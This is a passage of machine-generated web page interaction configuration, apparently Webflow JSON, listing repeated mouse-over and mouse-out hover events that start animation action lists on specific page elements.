c1d-10b43d18a851"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355055904},"e-145":{"id":"e-145","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-146"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|f86f77db-ff31-0077-0176-4cd7d32a4f2a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355069865},"e-146":{"id":"e-146","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-145"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|f86f77db-ff31-0077-0176-4cd7d32a4f2a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355069865},"e-147":{"id":"e-147","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-148"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|de1d80cf-3128-c72d-af84-b6732ea21470"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355070609},"e-148":{"id":"e-148","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-147"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|de1d80cf-3128-c72d-af84-b6732ea21470"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355070609},"e-149":{"id":"e-149","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-150"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|69ed83f5-a633-f25f-572d-ff1d707f8240"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355071285},"e-150":{"id":"e-150","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-149"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|69ed83f5-a633-f25f-572d-ff1d707f8240"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355071285},"e-151":{"id":"e-151","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-152"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|7f749212-783c-8c25-2fc7-298b489a9118"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355072465},"e-152":{"id":"e-152","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-151"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|7f749212-783c-8c25-2fc7-298b489a9118"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355072465},"e-153":{"id":"e-153","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-154"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da7530f"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-154":{"id":"e-154","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-153"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da7530f"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-155":{"id":"e-155","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-156"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75312"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-156":{"id":"e-156","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-155"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75312"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-157":{"id":"e-157","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-158"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75315"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-158":{"id":"e-158","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-157"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75315"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-159":{"id":"e-159","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-160"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75318"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-160":{"id":"e-160","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-159"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da75318"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-161":{"id":"e-161","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-162"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da7531b"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-162":{"id":"e-162","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-161"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|905f34d9-d52e-33b0-0670-bc198da7531b"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355135757},"e-163":{"id":"e-163","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-164"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|30b3c7ec-ac4d-6846-7220-57e536cc4b54"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355238042},"e-164":{"id":"e-164","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-163"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|30b3c7ec-ac4d-6846-7220-57e536cc4b54"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355238042},"e-165":{"id":"e-165","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-166"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|ae6f4ab0-618b-27eb-d88e-29131e597a8a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355238798},"e-166":{"id":"e-166","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-165"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|ae6f4ab0-618b-27eb-d88e-29131e597a8a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355238798},"e-167":{"id":"e-167","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-168"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|747d4207-0922-a604-3588-e02a0dca8e3c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355239375},"e-168":{"id":"e-168","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-167"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|747d4207-0922-a604-3588-e02a0dca8e3c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355239375},"e-169":{"id":"e-169","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-170"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a3a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-170":{"id":"e-170","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-169"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a3a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-171":{"id":"e-171","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-172"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a3d"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-172":{"id":"e-172","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-171"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a3d"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-173":{"id":"e-173","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-174"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a40"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-174":{"id":"e-174","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-173"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a40"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-175":{"id":"e-175","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-176"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a43"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-176":{"id":"e-176","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-175"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a43"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-177":{"id":"e-177","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-178"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a46"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-178":{"id":"e-178","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-177"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a46"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-179":{"id":"e-179","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-180"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a49"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-180":{"id":"e-180","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-179"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a49"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-181":{"id":"e-181","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-182"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a4c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-182":{"id":"e-182","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-181"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a4c"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-183":{"id":"e-183","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-184"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a4f"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-184":{"id":"e-184","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-183"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|12b10ac5-04bf-84a1-ec6d-251711067a4f"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355562015},"e-185":{"id":"e-185","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-186"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc14"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-186":{"id":"e-186","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-185"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc14"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-187":{"id":"e-187","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-188"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc17"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-188":{"id":"e-188","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-187"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc17"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-189":{"id":"e-189","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-190"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc1a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-190":{"id":"e-190","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-189"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc1a"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-191":{"id":"e-191","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-192"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc1d"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-192":{"id":"e-192","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-191"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc1d"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-193":{"id":"e-193","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-194"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c159a340|899d053c-c758-6b1a-b3d3-e451fb3fcc20"},"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1566355771805},"e-194":{"id":"e-194","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-193"}},"mediaQueries":["main","medium","small","tiny"],"target":{"appliesTo":"ELEMENT","styleBlockIds":[],"id":"5d68c92e8dfed942c